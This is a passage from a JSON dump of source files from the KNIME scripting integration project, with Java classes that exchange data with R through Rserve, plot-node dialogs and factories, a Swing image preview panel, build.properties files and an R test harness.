KnimeScriptingException {\n\t\t\n\t\tassert m_con != null;\n\n\t\tRList l = new RList();\n\n\t\texec.setMessage(\"Push KNIME flow variables to R (cannot be cancelled)\");\n\n\t\t// put flow variables into an RList\n\t\tfor(String flowVarName : flowVariables.keySet()) {\n\t\t\tFlowVariable flowvar = flowVariables.get(flowVarName);\n\t\t\tString name = flowvar.getName();\n\t\t\tREXP value = null;\n\n\t\t\tswitch(flowvar.getType()){\n\t\t\tcase STRING: \n\t\t\t\tvalue = new REXPString(flowvar.getStringValue());\n\t\t\t\tbreak;\n\t\t\tcase DOUBLE:\n\t\t\t\tvalue = new REXPDouble(flowvar.getDoubleValue());\n\t\t\t\tbreak;\n\t\t\tcase INTEGER:\n\t\t\t\tvalue = new REXPInteger(flowvar.getIntValue());\n\t\t\t\tbreak;\n\t\t\tdefault:\n\t\t\t\tthrow new KnimeScriptingException(\"Flow variable type '\" + flowvar.getType() + \"' is not yet supported\");\n\t\t\t}\n\n\t\t\tif(value != null) l.put(name, value);\n\t\t}\n\n\t\t// push flow variables to R\n\t\ttry {\n\t\t\tm_con.assign(\"knime.flow.in\", new REXPGenericVector(l));\n\t\t} catch (RserveException e) {\n\t\t\tthrow new KnimeScriptingException(\"Failed to push KNIME flow variables to R: \" + e);\n\t\t}\n\t}\n\n\t/**\n\t * save workspace to file, open r with that file, put script into clipboard\n\t * NOTE: if there is an exception the connection will be closed\n\t * @param inData\n\t * @param exec\n\t * @throws KnimeScriptingException\n\t */\n\tpublic void openInR(PortObject[] inData, ExecutionContext exec) throws KnimeScriptingException {\n\n\t\tassert m_con != null;\n\n\t\tString rawScript = prepareScript();\n\n\t\t// save the work-space to a temporary file and open R\n\t\tFile workspaceFile;\n\t\ttry {\n\t\t\tworkspaceFile = File.createTempFile(\"openInR_\", \".RData\");\t\t\t\n\t\t\tRUtils.saveWorkspaceToFile(workspaceFile, m_con, RUtils.getHost());\n\t\t\tlogger.info(\"Spawning R-instance ...\");\n\t\t\tRUtils.openWSFileInR(workspaceFile, rawScript); \n\t\t} catch (IOException | KnimeScriptingException e) {\n\t\t\tcloseRConnection();\n\t\t\tthrow new KnimeScriptingException(\"Failed to open in R\\n\" + e.getMessage());\n\t\t} \n\t\texec.setProgress(1.0);\n\t\tcloseRConnection();\n\t}\n\n\t/**\n\t * this methods pulls the content from an R data frame and puts it into a BKNIME table\n\t * \n\t * @param rOutName\t\t\tlook for such variable in R\n\t * @param exec\t\t\t\tsubprogress-monitor\n\t * @param execM\t\t\t\tnecessary to create new KNIME table\n\t * @param chunkOutSize\t\thow many rows at once?\n\t * @return\t\t\t\t\tKNIME table with content from R data frame\n\t * @throws RserveException\n\t * @throws REXPMismatchException\n\t * @throws CanceledExecutionException\n\t */\n\tpublic BufferedDataTable pullTableFromR(String rOutName, ExecutionMonitor exec, ExecutionContext execM, int chunkOutSize) \n\t\t\tthrows RserveException, REXPMismatchException, CanceledExecutionException {\n\t\t\n\t\tassert m_con != null;\n\n\t\texec.setMessage(\"R snippet finished - pull data from R\");\n\n\t\tint numRows = ((REXPInteger)m_con.eval(\"nrow(\" + rOutName + \")\")).asInteger();\n\t\tint numCols = ((REXPInteger)m_con.eval(\"ncol(\" + rOutName + \")\")).asInteger();\n\t\t// correct chunksize if it is -1 or 0 (no chunking)\n\t\tchunkOutSize = chunkOutSize <= 0 ? numRows : chunkOutSize;\n\n\t\tRDataFrameContainer rDFC = new RDataFrameContainer(numRows, numCols);\n\n\t\t//get row names\n\t\tString[] rowNames = new String[]{};\n\t\texec.setMessage(\"retrieve row names from R (cannot be cancelled)\");\n\t\tif(numRows > 0) rowNames = m_con.eval(\"rownames(\" + rOutName + \")\").asStrings();\n\t\trDFC.addRowNames(rowNames);\n\n\t\texec.setMessage(\"retrieve column specs from R (cannot be cancelled)\");\n\t\texec.checkCanceled();\n\n\t\t// get column specs\n\t\tif(numCols > 0) {\n\t\t\t//names(rOut)\tcolumn names\n\t\t\tString[] cNames = getDataFrameColumnNames(numCols, m_con, rOutName);\n\t\t\t//sapply(rOut, typeof)\t\tstorage mode\n\t\t\tString[] typeOf = getDataFrameColumnTypes(numCols, m_con, rOutName);\t\n\t\t\t// sapply(rOut, is.factor)\t\tis factor?\n\t\t\tboolean[] isFactor = ((REXPLogical)m_con.eval(\"sapply(\" + rOutName + \", is.factor)\")).isTRUE();\n\n\t\t\t// iterate over columns to get their data types\n\t\t\tfor(int i = 0; i < numCols; i++) {\t\t\n\t\t\t\tRType t = getRType(typeOf[i], isFactor[i]);\n\t\t\t\tRDataColumn rCol = new RDataColumn(cNames[i], t, i);\n\t\t\t\texec.checkCanceled();\n\t\t\t\t// add level information\n\t\t\t\tif(rDFC.hasRows()) {\n\t\t\t\t\tif(t.equals(RType.R_FACTOR)) {\n\t\t\t\t\t\tString[] levels = ((REXPString)m_con.eval(\"levels(\" + rOutName + \"[,\" + (i+1) + \"])\")).asStrings();\n\t\t\t\t\t\trCol.setLevels(levels);\n\t\t\t\t\t}\n\t\t\t\t\t// add information of lower / upper bounds\n\t\t\t\t\tif(t.equals(RType.R_DOUBLE) || t.equals(RType.R_INT) || t.equals(RType.R_LOGICAL)) {\n\t\t\t\t\t\t// range(rOut[,1],na.rm = TRUE)*1.0\t\treturns min/max as doubles\n\t\t\t\t\t\tdouble[] bounds = ((REXPDouble) m_con.eval(\"range(\" + rOutName + \"[,\" + (i+1) + \"], na.rm = TRUE)*1.0\")).asDoubles();\n\t\t\t\t\t\trCol.setBounds(bounds);\n\t\t\t\t\t}\n\t\t\t\t}\n\n\n\t\t\t\trDFC.addColumnSpec(rCol, 0);\t\t\n\t\t\t}\n\t\t}\n\n\t\t// create DataTableSpec from rDFC\n\t\tBufferedDataContainer con = execM.createDataContainer(rDFC.createDataTableSpec());\n\n\t\t// fill table with data\n\t\texec.setMessage(\"retrieve data from R (cannot be cancelled)\");\n\t\texec.checkCanceled();\n\n\t\tif(numRows > 0) {\n\t\t\trDFC.readDataFromR(con, m_con, exec, rOutName, chunkOutSize);\n\t\t}\n\n\t\tcon.close();\n\t\treturn con.getTable();\n\t}\n\n\t/**\n\t * retrieve the column types of an R data frame\n\t * @param numCols\n\t * @param connection\n\t * @param rOutName\n\t * @return\n\t * @throws RserveException\n\t * @throws REXPMismatchException\n\t */\n\tprivate String[] getDataFrameColumnTypes(int numCols, RConnection connection, String rOutName) throws RserveException, REXPMismatchException {\n\t\tif(numCols == 1) {\n\t\t\treturn new String[]{((REXPString)connection.eval(\"sapply(\" + rOutName + \", typeof)\")).asString()};\n\t\t} else {\n\t\t\treturn ((REXPString)connection.eval(\"sapply(\" + rOutName + \", typeof)\")).asStrings();\n\t\t}\n\t}\n\n\t/**\n\t * retrieve the columns names of an R data frame\n\t * @param numCols\n\t * @param connection\n\t * @param rOutName\n\t * @return\n\t * @throws RserveException\n\t * @throws REXPMismatchException\n\t */\n\tprivate String[] getDataFrameColumnNames(int numCols, RConnection connection, String rOutName) throws RserveException, REXPMismatchException {\n\t\tif(numCols == 1) {\n\t\t\treturn new String[]{((REXPString)connection.eval(\"names(\" + rOutName + \")\")).asString()};\n\t\t} else {\n\t\t\treturn ((REXPString)connection.eval(\"names(\" + rOutName + \")\")).asStrings();\n\t\t}\n\t}\n\n\t\n\n\t/**\n\t * main method to run the script (after pushing data and before pulling result data)\n\t * @param exec\n\t * @throws KnimeScriptingException\n\t */\n\tprotected void runScript(ExecutionMonitor exec) throws KnimeScriptingException {\n\t\t\n\t\tassert m_con != null;\n\t\t\n\t\t// check preferences\n \tboolean useEvaluate = R4KnimeBundleActivator.getDefault().getPreferenceStore().getBoolean(RPreferenceInitializer.USE_EVALUATE_PACKAGE);\n\t\t\n \t\n\t\texec.setMessage(\"Evaluate R-script (cannot be cancelled)\");\n\n // PREPARE and parse script\n String script = prepareScript();\n \n try {\n\t\t\tparseScript(m_con, script);\n\t\t} catch (RserveException | KnimeScriptingException | REXPMismatchException e) {\n\t\t\tcloseRConnection();\n\t\t\tthrow new KnimeScriptingException(\"Failed to parse the script:\\n\" + e.getMessage());\n\t\t}\n\n try {\n \t// EVALUATE script\n \tif(useEvaluate) {\n \t\t// parse and run script\n \t\t// evaluation list, can be used to create a console view, throws first R-error-message\n\n \t\tREXPGenericVector knimeEvalObj = evaluateScript(script, m_con);\n\n \t\t// check for warnings\n \t\tArrayList<String> warningMessages = RUtils.checkForWarnings(m_con);\n \t\tif(warningMessages.size() > 0) setWarningMessage(\"R-script produced \" + warningMessages.size() + \" warnings. See R-console view for further details\");\n\n\n \t} else {\n \t\t// parse and run script\n \t\tevalScript(m_con, script); \t\n \t}\n } catch (RserveException | REXPMismatchException | KnimeScriptingException e) {\n \tcloseRConnection();\n \tthrow new KnimeScriptingException(\"Failed to evaluate the script:\\n\" + e.getMessage());\n }\n\t}\n}\n"
},
{
"alpha_fraction": 0.5893592834472656,
"alphanum_fraction": 0.5919820070266724,
"avg_line_length": 26.515464782714844,
"blob_id": "c7aedc239f8a4b8d2aa55cc9823dbf097ae3d14a",
"content_id": "0248c7c441152123c4efb3e1915aaab9d0e563ec",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2669,
"license_type": "permissive",
"max_line_length": 128,
"num_lines": 97,
"path": "/de.mpicbg.knime.scripting.core/src/de/mpicbg/knime/scripting/core/rgg/wizard/PreviewImagePanel.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.core.rgg.wizard;\n\nimport de.mpicbg.knime.scripting.core.TemplateConfigurator;\n\nimport javax.swing.*;\n\nimport java.awt.*;\nimport java.awt.event.ComponentAdapter;\nimport java.awt.event.ComponentEvent;\nimport java.awt.event.MouseAdapter;\nimport java.awt.event.MouseEvent;\nimport java.awt.geom.AffineTransform;\nimport java.awt.image.AffineTransformOp;\nimport java.awt.image.BufferedImage;\n\n\n/**\n * Document me!\n *\n * @author Holger Brandl\n */\npublic class PreviewImagePanel extends JPanel {\n\n BufferedImage image;\n BufferedImage scaledImage;\n\n String title;\n\n\n public PreviewImagePanel() {\n addComponentListener(new ComponentAdapter() {\n @Override\n public void componentResized(ComponentEvent componentEvent) {\n if (isDisplayable())\n rescaleImage();\n }\n });\n\n addMouseListener(new MouseAdapter() {\n @Override\n public void mouseReleased(MouseEvent mouseEvent) {\n if (mouseEvent.getClickCount() == 2) {\n JDialog jDialog = new JDialog(SwingUtilities.windowForComponent((PreviewImagePanel)mouseEvent.getSource()));\n jDialog.setSize(new Dimension(image.getWidth() + 20, image.getHeight() + 20));\n jDialog.setLayout(new BorderLayout());\n PreviewImagePanel imagePanel = new PreviewImagePanel();\n imagePanel.setImage(image);\n jDialog.setTitle(\"Preview\" + getTitle());\n jDialog.getContentPane().add(imagePanel);\n\n jDialog.setModal(true);\n jDialog.setVisible(true);\n }\n }\n\n\n });\n }\n\n\n private void rescaleImage() {\n if (image != null && isVisible()) {\n AffineTransform at = AffineTransform.getScaleInstance((double) getWidth() / image.getWidth(null),\n (double) getHeight() / image.getHeight(null));\n\n AffineTransformOp op = new AffineTransformOp(at, AffineTransformOp.TYPE_BILINEAR);\n scaledImage = op.filter(image, null);\n }\n }\n\n\n public void setImage(BufferedImage image) {\n this.image = image;\n scaledImage = null;\n }\n\n\n public void paint(Graphics g) {\n if (scaledImage == null && image != null) {\n rescaleImage();\n }\n\n if (scaledImage != null) {\n g.drawImage(scaledImage, 0, 0, null);\n }\n }\n\n\n private String getTitle() {\n return title != null ? \": \" + title : \"\";\n }\n\n\n public void setTitle(String title) {\n this.title = title;\n }\n}\n"
},
{
"alpha_fraction": 0.6903485059738159,
"alphanum_fraction": 0.6903485059738159,
"avg_line_length": 24.724138259887695,
"blob_id": "5739ceaeb0bd5c4f9ed3b851d62b1f32a5a2be6a",
"content_id": "564999f731226cafbfa37347a77760240decdc31",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2238,
"license_type": "permissive",
"max_line_length": 124,
"num_lines": 87,
"path": "/de.mpicbg.knime.knutils/src/de/mpicbg/knime/knutils/InputTableAttribute.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.knutils;\n\nimport org.knime.core.data.DataCell;\nimport org.knime.core.data.DataColumnSpec;\nimport org.knime.core.data.DataRow;\nimport org.knime.core.data.DataTableSpec;\nimport org.knime.core.node.BufferedDataTable;\n\n\n/**\n * Document me!\n *\n * @author Holger Brandl\n */\npublic class InputTableAttribute<AttributeType> extends Attribute<AttributeType> {\n\n private DataColumnSpec columnSpec;\n private Integer columnIndex;\n\n\n public InputTableAttribute(String attributeName, BufferedDataTable input) {\n this(attributeName, input.getSpec());\n }\n\n\n public InputTableAttribute(String attributeName, DataTableSpec dataTableSpec) {\n this(findColumnByName(attributeName, dataTableSpec), dataTableSpec.findColumnIndex(attributeName));\n }\n\n\n public InputTableAttribute(DataColumnSpec columnSpec, Integer columnIndex) {\n super(columnSpec.getName(), columnSpec.getType());\n\n if (columnSpec == null) {\n throw new RuntimeException(\"column specs are null when creating attribute instance in column no\" + columnIndex);\n }\n\n this.columnSpec = columnSpec;\n this.columnIndex = columnIndex;\n }\n\n\n public static DataColumnSpec findColumnByName(String attributeName, DataTableSpec dataTableSpec) {\n DataColumnSpec colSpec = dataTableSpec.getColumnSpec(attributeName);\n if (colSpec == null) {\n throw new IllegalArgumentException(\"Could not find attribute-column with name '\" + attributeName + \"'\");\n }\n\n return colSpec;\n }\n\n\n public Integer getColumnIndex() {\n return columnIndex;\n }\n\n\n public DataColumnSpec getColumnSpec() {\n return columnSpec;\n }\n\n\n @Override\n public boolean equals(Object o) {\n if (this == o) return true;\n if (!(o instanceof InputTableAttribute)) return false;\n\n InputTableAttribute attribute = (InputTableAttribute) o;\n\n if (!columnSpec.getName().equals(attribute.columnSpec.getName())) return false;\n\n return true;\n }\n\n\n @Override\n public int hashCode() {\n return columnSpec.getName().hashCode();\n }\n\n\n public DataCell createCell(DataRow dataRow) {\n return createCell(getValue(dataRow));\n }\n\n\n}\n"
},
{
"alpha_fraction": 0.7265782356262207,
"alphanum_fraction": 0.7354242205619812,
"avg_line_length": 29.329267501831055,
"blob_id": "2b2136a3c16549a45b98ad64309024d723f9c4f1",
"content_id": "031b20f986aa18bc2b65c74a8557eb018381403d",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2487,
"license_type": "permissive",
"max_line_length": 170,
"num_lines": 82,
"path": "/de.mpicbg.knime.scripting.python/src/de/mpicbg/knime/scripting/python/plots/PythonPlotNodeFactory.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.python.plots;\n\nimport de.mpicbg.knime.scripting.python.PythonScriptingBundleActivator;\nimport de.mpicbg.knime.scripting.python.prefs.PythonPreferenceInitializer;\n\nimport org.knime.core.node.*;\nimport org.knime.core.node.defaultnodesettings.SettingsModelBoolean;\nimport org.knime.core.node.defaultnodesettings.SettingsModelInteger;\nimport org.knime.core.node.defaultnodesettings.SettingsModelIntegerBounded;\nimport org.knime.core.node.defaultnodesettings.SettingsModelString;\n\n\n/**\n * @author Holger Brandl\n */\npublic class PythonPlotNodeFactory extends NodeFactory<PythonPlotNodeModel> {\n\n @Override\n public PythonPlotNodeModel createNodeModel() {\n return new PythonPlotNodeModel();\n }\n\n\n @Override\n public int getNrNodeViews() {\n return 1;\n }\n\n\n @Override\n public NodeView<PythonPlotNodeModel> createNodeView(final int viewIndex, final PythonPlotNodeModel nodeModel) {\n return new PythonPlotNodeView(nodeModel);\n }\n\n\n @Override\n public boolean hasDialog() {\n return true;\n }\n\n\n @Override\n public NodeDialogPane createNodeDialogPane() {\n String templateResources = PythonScriptingBundleActivator.getDefault().getPreferenceStore().getString(PythonPreferenceInitializer.PYTHON_PLOT_TEMPLATE_RESOURCES);\n return new PythonPlotNodeDialog(templateResources, PythonPlotNodeFactory.this.createNodeModel().getDefaultScript(\"\"), enableTemplateRepository());\n }\n\n\n protected boolean enableTemplateRepository() {\n return true;\n }\n\n\n public static SettingsModelInteger createPropFigureWidth() {\n return new SettingsModelIntegerBounded(\"figure.width\", 1000, 100, 5000);\n }\n\n\n public static SettingsModelInteger createPropFigureHeight() {\n return new SettingsModelIntegerBounded(\"figure.height\", 700, 100, 5000);\n }\n\n\n public static SettingsModelBoolean createOverwriteFile() {\n return new SettingsModelBoolean(\"overwrite.ok\", false);\n }\n\n\n public static SettingsModelString createPropOutputFile() {\n return new SettingsModelString(\"figure.output.file\", \"\") {\n @Override\n protected void validateSettingsForModel(NodeSettingsRO settings) throws InvalidSettingsException {\n// super.validateSettingsForModel(settings);\n }\n };\n }\n\n\n public static SettingsModelString createPropOutputType() {\n return new SettingsModelString(\"figure.ouput.type\", \"png\");\n }\n}\n"
},
{
"alpha_fraction": 0.7808219194412231,
"alphanum_fraction": 0.7832876443862915,
"avg_line_length": 38.673912048339844,
"blob_id": "aeb261a77a80cdd4d181dcbf9833d298a71654af",
"content_id": "7beee25628dba92de20de6510efa0fc7e0fc7584",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 3650,
"license_type": "permissive",
"max_line_length": 142,
"num_lines": 92,
"path": "/de.mpicbg.knime.scripting.r/src/de/mpicbg/knime/scripting/r/node/plot/RPlotNodeDialog.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.r.node.plot;\n\nimport de.mpicbg.knime.scripting.core.ScriptingNodeDialog;\nimport de.mpicbg.knime.scripting.core.utils.ScriptingUtils;\nimport de.mpicbg.knime.scripting.r.R4KnimeBundleActivator;\nimport de.mpicbg.knime.scripting.r.RColumnSupport;\nimport de.mpicbg.knime.scripting.r.plots.AbstractRPlotNodeModel;\nimport de.mpicbg.knime.scripting.r.prefs.RPreferenceInitializer;\n\nimport org.knime.core.node.InvalidSettingsException;\nimport org.knime.core.node.defaultnodesettings.*;\nimport org.osgi.framework.Bundle;\nimport org.osgi.framework.FrameworkUtil;\n\nimport javax.swing.*;\nimport javax.swing.event.ChangeEvent;\nimport javax.swing.event.ChangeListener;\n\nimport java.nio.file.Path;\nimport java.nio.file.Paths;\nimport java.util.Arrays;\n\n\n/**\n * @author Holger Brandl\n */\npublic class RPlotNodeDialog extends ScriptingNodeDialog {\n\n\tpublic RPlotNodeDialog(String defaultScript, boolean enableTemplateRepository) {\n\t\tthis(defaultScript, enableTemplateRepository, true);\n\t}\n\n\tpublic RPlotNodeDialog(String defaultScript, boolean enableTemplateRepository, boolean enableOpenExternal) {\n\t\tsuper(defaultScript, new RColumnSupport(), enableTemplateRepository, enableOpenExternal, true);\n\t\t\n\t\tfinal SettingsModelString fileSM = AbstractRPlotNodeModel.createOutputFileSM();\n\t\tfinal SettingsModelBoolean overwriteSM = AbstractRPlotNodeModel.createOverwriteSM();\n\t\tSettingsModelBoolean writeImageSM = AbstractRPlotNodeModel.createWriteFileSM();\n\n\t\tcreateNewTab(\"Output Options\");\n\t\taddDialogComponent(new DialogComponentStringSelection(AbstractRPlotNodeModel.createImgTypeSM(), \"File Type\", Arrays.asList(\"png\", \"jpeg\")));\n\t\taddDialogComponent(new DialogComponentNumber(AbstractRPlotNodeModel.createWidthSM(), \"Width\", 10));\n\t\taddDialogComponent(new DialogComponentNumber(AbstractRPlotNodeModel.createHeightSM(), \"Height\", 10));\n\n\t\tcreateNewGroup(\"Save plot to file\"); \n\t\tDialogComponentFileChooser chooser = new DialogComponentFileChooser(fileSM, \"rplot.output.file\", JFileChooser.SAVE_DIALOG, \".png\",\".jpeg\") {\n\n\t\t\t// override this method to make the file-selection optional\n\t\t\t@SuppressWarnings(\"rawtypes\")\n\t\t\t@Override\n\t\t\tprotected void validateSettingsBeforeSave() throws InvalidSettingsException {\n\t\t\t\ttry {\n\t\t\t\t\tsuper.validateSettingsBeforeSave();\n\t\t\t\t} catch (InvalidSettingsException ise) {\n\t\t\t\t\tJComboBox fileComboBox = ((JComboBox) ((JPanel) getComponentPanel().getComponent(0)).getComponent(0));\n\t\t\t\t\tfinal String file = fileComboBox.getEditor().getItem().toString();\n\t\t\t\t\t((SettingsModelString) getModel()).setStringValue((file == null || file.trim().length() == 0) ? \"\" : file);\n\t\t\t\t}\n\t\t\t}\n\n\t\t};\n\n\t\taddDialogComponent(chooser);\n\t\tsetHorizontalPlacement(true);\n\t\t\n\t\twriteImageSM.addChangeListener(new ChangeListener() {\t\t\t\n\t\t\t@Override\n\t\t\tpublic void stateChanged(ChangeEvent e) {\n\t\t\t\tboolean enabled = ((SettingsModelBoolean)e.getSource()).getBooleanValue();\n\t\t\t\tfileSM.setEnabled(enabled);\n\t\t\t\toverwriteSM.setEnabled(enabled);\n\t\t\t}\n\t\t});\n\t\taddDialogComponent(new DialogComponentBoolean(writeImageSM, \"Write image to file\"));\n\t\taddDialogComponent(new DialogComponentBoolean(overwriteSM, \"Overwrite existing file\"));\n\t\tsetHorizontalPlacement(false);\n\t\tcloseCurrentGroup();\n\t}\n\n\t@Override\n\tpublic String getTemplatesFromPreferences() {\n\t\treturn R4KnimeBundleActivator.getDefault().getPreferenceStore().getString(RPreferenceInitializer.R_PLOT_TEMPLATES);\n\t}\n\n\t@Override\n\tprotected Path getTemplateCachePath() {\n\t\tBundle bundle = FrameworkUtil.getBundle(getClass());\n String bundlePath = ScriptingUtils.getBundlePath(bundle).toOSString();\n return Paths.get(bundlePath, ScriptingUtils.LOCAL_CACHE_FOLDER);\n\t}\n\n}\n"
},
{
"alpha_fraction": 0.5745614171028137,
"alphanum_fraction": 0.5745614171028137,
"avg_line_length": 31.571428298950195,
"blob_id": "8035eed9aa031d704fc533f4a10dd27e6b3ee34d",
"content_id": "9e08c412c14b680f6183ec87e75c4af5c1f4b728",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "INI",
"length_bytes": 228,
"license_type": "permissive",
"max_line_length": 40,
"num_lines": 7,
"path": "/de.mpicbg.knime.scripting.groovy/build.properties",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "bin.includes = groovyscripting.jar,\\\n plugin.xml,\\\n resources/,\\\n META-INF/,\\\n plugin.properties\njars.compile.order = groovyscripting.jar\nsource.groovyscripting.jar = src/\n"
},
{
"alpha_fraction": 0.46621620655059814,
"alphanum_fraction": 0.46621620655059814,
"avg_line_length": 32,
"blob_id": "ec5c4718c83013254fd427531b0524d03c0b3b34",
"content_id": "92b133a0a71c2e5820072f456f2fd36f073a26e2",
"detected_licenses": [
"BSD-3-Clause",
"LicenseRef-scancode-unknown-license-reference"
],
"is_generated": false,
"is_vendor": false,
"language": "INI",
"length_bytes": 296,
"license_type": "permissive",
"max_line_length": 39,
"num_lines": 9,
"path": "/de.mpicbg.knime.scripting.matlab/build.properties",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "bin.includes = matlabsnippet.jar,\\\n plugin.xml,\\\n resources/,\\\n META-INF/,\\\n plugin.properties\njars.compile.order = matlabsnippet.jar\nsource.matlabsnippet.jar = resources/,\\\n src/,\\\n test/"
},
{
"alpha_fraction": 0.5789473652839661,
"alphanum_fraction": 0.5883458852767944,
"avg_line_length": 35.272727966308594,
"blob_id": "f9d6ad2f268497899aecf9ba87203f02ea43bee4",
"content_id": "ac7650ebd54be6ad3511510ce76c2616c6e48d62",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 6384,
"license_type": "permissive",
"max_line_length": 139,
"num_lines": 176,
"path": "/de.mpicbg.knime.scripting.r/src/de/mpicbg/knime/scripting/r/misc/RTests.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.r.misc;\n\nimport org.rosuda.REngine.*;\nimport org.rosuda.REngine.Rserve.RConnection;\nimport org.rosuda.REngine.Rserve.RserveException;\n\nimport de.mpicbg.knime.scripting.core.exceptions.KnimeScriptingException;\nimport de.mpicbg.knime.scripting.r.RUtils;\n\nimport java.io.File;\nimport java.io.IOException;\nimport java.io.UnsupportedEncodingException;\nimport java.util.LinkedHashMap;\nimport java.util.Map;\n\n\n/**\n * Document me!\n *\n * @author Holger Brandl\n */\npublic class RTests {\n\n public static void main2(String[] args) throws RserveException {\n RConnection connection = new RConnection(\"localhost\", 6311);\n\n\n File workSpaceFile = new File(\"RUtils-testrdata2.bin\");\n String robjectName = \"myR\";\n\n connection.voidEval(robjectName + \"<-iris\");\n\n try {\n RUtils.saveToLocalFile(workSpaceFile, connection, \"localhost\", robjectName);\n } catch (IOException e) {\n e.printStackTrace();\n } catch (REXPMismatchException e) {\n e.printStackTrace();\n } catch (REngineException e) {\n e.printStackTrace();\n } catch (KnimeScriptingException e) {\n\t\t\te.printStackTrace();\n\t\t}\n\n connection.close();\n System.err.println(\"done\");\n }\n\n\n public static String transferCharset = \"UTF-8\";\n\n\n public static void main3(String[] args) throws RserveException, REXPMismatchException, REngineException, UnsupportedEncodingException {\n// RConnection connection = new RConnection(\"localhost\", 6311);\n\n\n// File workSpaceFile = new File(\"RUtils-testrdata2.bin\");\n// String robjectName = \"myR\";\n//\n//// connection.eval(robjectName + \"<-iris\");\n//\n// try {\n//// saveToLocalFile(workSpaceFile, connection, \"localhost\", robjectName);\n//\n// RUtils.loadGenericInputs(Collections.singletonMap(\"newVarName\", workSpaceFile), connection);\n// } catch (IOException e) {\n// e.printStackTrace();\n// } catch (REXPMismatchException e) {\n// e.printStackTrace();\n// }\n\n// byte b[] = \"\".getBytes(RConnection.transferCharset);\n//\n// System.err.println(\"bytes \" + b);\n// RList rList= new RList(1,true);\n// rList.put(\"concentration\", new REXPString(new String[]{\"\", \"250 nm\"}));\n// rList.put(\"testdf\", new REXPDouble(new double[]{1.,2.,5.}));\n// rList.put(\"testdfd\", new REXPDouble(new double[]{1.,2.,5.}));\n//\n// REXP rexp = REXP.createDataFrame(rList);\n RConnection connection = new RConnection(\"localhost\", 6311);\n connection.assign(\"testVar\", new String[]{\"\", \"foobar\"});\n\n// connection.assign(\"testVar\", new String[]{\"test\", \"blabla\", \"\"});\n// connection.assign(\"test2\", rexp);\n\n// connection.eval(\"plot(1:10)\");\n\n connection.close();\n// REXPDouble rexp = (REXPDouble) connection.eval(\"as.double(c(2, rep(NA, 5)))\");\n// System.err.println(\"done: \" + Arrays.toString(rexp.isNA()));\n }\n\n public static void main(String[] args) throws RserveException, REXPMismatchException, REngineException, UnsupportedEncodingException {\n RConnection c = new RConnection(\"localhost\", 6311);\n\n // test factors and levels\n c.assign(\"x\", new int[]{1, 2, 3, 4});\n REXP result = c.eval(\"mean(x)\");\n RList rList = new RList(2, true);\n rList.put(\"a\", new REXPFactor(new int[]{1, 2, 3, 1, 2, 3}, new String[]{\"blue\", \"red\", \"green\"}));\n rList.put(\"x\", new REXPDouble(new double[]{0.1, 0.1, 0.5, 0.7, 0.9, 0.6}));\n c.assign(\"mylist\", REXP.createDataFrame(rList));\n REXP levels = c.eval(\"levels(mylist$a)\");\n REXP tapply = c.eval(\"tapply(mylist$x, mylist$a, mean)\");\n\n c.close();\n System.err.println(\"done: \" + result.asString() + \" +++ \" + levels.asString());\n }\n\n public static Map<String, Map<String, Object>> convertToSerializable(Map<String, REXP> pushTable) {\n try {\n Map<String, Map<String, Object>> serialPushTable = new LinkedHashMap<String, Map<String, Object>>();\n\n for (String parName : pushTable.keySet()) {\n REXP dataFrame = pushTable.get(parName);\n\n Map<String, Object> dfTable = new LinkedHashMap<String, Object>();\n serialPushTable.put(parName, dfTable);\n\n // post-process nominal attributes to convert missing values to actual NA in R\n RList rList = dataFrame.asList();\n\n for (Object columnKey : rList.keys()) {\n String colName = columnKey.toString();\n\n REXPVector column = (REXPVector) rList.get(columnKey);\n\n if (column instanceof REXPDouble) {\n dfTable.put(colName, ((REXPDouble) column).asDoubles());\n } else if (column instanceof REXPInteger) {\n dfTable.put(colName, ((REXPInteger) column).asIntegers());\n } else if (column instanceof REXPString) {\n dfTable.put(colName, ((REXPString) column).asStrings());\n }\n\n System.err.println(\"\");\n }\n }\n\n return serialPushTable;\n } catch (REXPMismatchException e) {\n e.printStackTrace();\n }\n\n return null;\n }\n\n\n public static Map<String, REXP> loadFromSerializable(Map<String, Map<String, Object>> dfMap) throws REXPMismatchException {\n Map<String, REXP> pushTable = new LinkedHashMap<String, REXP>();\n\n for (String dfName : dfMap.keySet()) {\n Map<String, Object> columns = dfMap.get(dfName);\n RList rList = new RList(columns.size(), true);\n\n for (String colName : columns.keySet()) {\n Object colData = columns.get(colName);\n if (colData instanceof double[]) {\n rList.put(colName, new REXPDouble((double[]) colData));\n } else if (colData instanceof String[]) {\n rList.put(colName, new REXPString((String[]) colData));\n } else if (colData instanceof int[]) {\n rList.put(colName, new REXPInteger((int[]) colData));\n }\n }\n\n\n REXP df = REXP.createDataFrame(rList);\n\n pushTable.put(dfName, df);\n }\n\n return pushTable;\n }\n}\n"
},
{
"alpha_fraction": 0.560244619846344,
"alphanum_fraction": 0.5681957006454468,
"avg_line_length": 24.546875,
"blob_id": "69f60719aecec6d4a46dd64cd7fd93d522edc36b",
